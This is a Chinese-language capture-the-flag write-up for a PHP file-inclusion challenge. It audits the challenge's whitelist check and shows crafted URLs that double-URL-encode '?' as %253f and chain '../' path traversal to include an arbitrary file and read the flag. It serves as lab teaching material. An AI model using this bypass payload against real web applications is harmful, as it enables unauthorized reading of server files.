靶场首页
打开靶场后,查看源码即可看到<!--source.php-->

打开source.php页面
代码如下
<?php
highlight_file(__FILE__);
class emmm
{
public static function checkFile(&$page)
{
$whitelist = ["source"=>"source.php","hint"=>"hint.php"];
if (! isset($page) || !is_string($page)) {
echo "you can't see it";
return false;
}
if (in_array($page, $whitelist)) {
return true;
}
$_page = mb_substr(
$page,
0,
mb_strpos($page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
$_page = urldecode($page);
$_page = mb_substr(
$_page,
0,
mb_strpos($_page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
echo "you can't see it";
return false;
}
}
if (! empty($_REQUEST['file'])
&& is_string($_REQUEST['file'])
&& emmm::checkFile($_REQUEST['file'])
) {
include $_REQUEST['file'];
exit;
} else {
echo "<br><img src="https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg" />";
}
?>
审计php代码
$whitelist = ["source"=>"source.php","hint"=>"hint.php"];
得到另一个地址/hint.php,打开以后提示我们flag在ffffllllaaaagggg里面

接下来,继续审计source.php代码
if (! empty($_REQUEST['file']) //$_REQUEST['file']值非空
&& is_string($_REQUEST['file']) //$_REQUEST['file']值为字符串
&& emmm::checkFile($_REQUEST['file']) //能够通过checkFile函数校验
) {
include $_REQUEST['file']; //包含$_REQUEST['file']文件
exit;
} else {
echo "<br><img src="https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg" />";
//打印滑稽表情
}
这段代码告诉们需要满足三个条件
1.值为非空 2.值为字符串 3.能够通过checkFile()函数校验 否则打印滑稽
查看checkfile()函数
highlight_file(__FILE__); //打印代码
class emmm //定义emmm类
{
public static function checkFile(&$page)//将传入的参数赋给$page
{
$whitelist = ["source"=>"source.php","hint"=>"hint.php"];//声明$whitelist(白名单)数组
if (! isset($page) || !is_string($page)) {//若$page变量不存在或非字符串
echo "you can't see it";//打印"you can't see it"
return false;//返回false
}
if (in_array($page, $whitelist)) {//若$page变量存在于$whitelist数组中
return true;//返回true
}
$_page = mb_substr(//该代码表示截取$page中'?'前部分,若无则截取整个$page
$page,
0,
mb_strpos($page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
$_page = urldecode($page);//url解码$page
$_page = mb_substr(
$_page,
0,
mb_strpos($_page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
echo "you can't see it";
return false;
}
}
可以看到函数代码里面包含四个if语句
1.第一个if语句对变量进行检验,要求$page为字符串,否则返回false 2.第二个if语句判断$page是否存在于$whitelist数组中,存在则返回true 3.第三个if语句判断截取后的$page是否存在于$whitelist数组中,截取$page中'?'前部分,存在则返回true 4.第四个if语句判断url解码并截取后的$page是否存在于$whitelist中,存在则返回true 若以上四个if语句均未返回值,则返回false 有三个if语句可以返回true,第二个语句直接判断$page,不可用 第三个语句截取'?'前部分,由于?被后部分被解析为get方式提交的参数,也不可利用 第四个if语句中,先进行url解码再截取,因此我们可以将?经过两次url编码,在服务器端提取参数时解码一次,checkFile函数中解码一次,仍会解码为'?',仍可通过第四个if语句校验。('?'两次编码值为'%253f'),构造url: http://399fe153-1f62-43d5-a67f-e645a0e7ac66.node3.buuoj.cn/source.php?file=source.php%253f../ffffllllaaaagggg
经过测试发现无返回值,这可能是因为我们不知道ffffllllaaaagggg文件存放的具体位置
所以依次增加../,最终成功拿到flag
http://xxxx:xxxx/source.php?file=source.php%253f../../../../../ffffllllaaaagggg